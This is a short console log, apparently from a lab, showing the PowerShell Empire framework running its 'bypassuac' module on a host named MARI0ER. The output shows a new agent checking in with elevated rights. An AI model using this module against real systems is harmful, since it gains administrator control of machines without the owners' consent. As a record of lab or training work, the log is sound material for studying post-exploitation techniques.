 (Empire: mari0er) > bypassuac http
(Empire: mari0er) >
Job started: 6TZBXY
[+] Initial agent A1VUC9H8 from 192.168.10.12 now active (Slack)
(Empire: mari0er) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
mari0er ps 192.168.10.12 MARI0ER MARI0ER\hack_me powershell/3860
A1VUC9H8 ps 192.168.10.12 MARI0ER *MARI0ER\hack_me powershell/3808
(Empire: agents) >